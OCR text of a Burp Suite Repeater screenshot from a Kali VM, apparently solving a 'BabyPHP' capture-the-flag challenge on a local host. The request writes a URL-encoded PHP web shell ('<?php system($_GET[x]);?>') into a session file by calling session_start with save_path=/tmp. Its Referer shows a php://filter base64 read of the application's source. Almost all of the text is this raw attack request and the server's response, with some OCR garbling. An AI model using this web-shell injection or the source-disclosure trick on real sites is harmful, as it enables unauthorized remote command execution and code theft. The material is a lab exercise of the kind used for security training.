 192.168.1.100:5901 (QEMU (2022A02-kali-5)) - VNC Viewer
应用程序 位置 burp-StartBurp 星期四 22:21 1 zh
Burp Suite Free Edition v1.7.17 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.1.104:8090
Request
Raw Params Headers Hex
POST /?function=session_start&save_path=/tmp HTTP/1.1
Host: 192.168.1.104:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer:
http://192.168.1.104:8090/?function=extract&file=php://filter/con
vert.base64-encode/resource=function.php
Cookie: PHPSESSID=us1ad4j7iut62p3e1d52g7l0r4
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
name=%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%54%5b%78
%5d%29%3b%3f%3e
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 16 Feb 2023 14:21:14 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 4154
<html>
<head>
<title>BabyPHP</title>
<meta charset="UTF-8">
</head>
<body>
<form action="#" method="post">
Please input your name: <input type="text" name="name" />
<input type="text" value="submit" />
</form>
</body>
</html>
<code><span style="color: #000000">
&lt;html&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;head&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;
abyPHP&lt;/title&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp
charset="UTF-8"&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;/head&gt;
<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;body&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&lt;form&nbsp
action="#"&nbsp;method="post"&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
bsp;&nbsp;Please&nbsp;input&nbsp;your&nbsp;name:&nbsp;&lt;input
? < + > Type a search term 0 m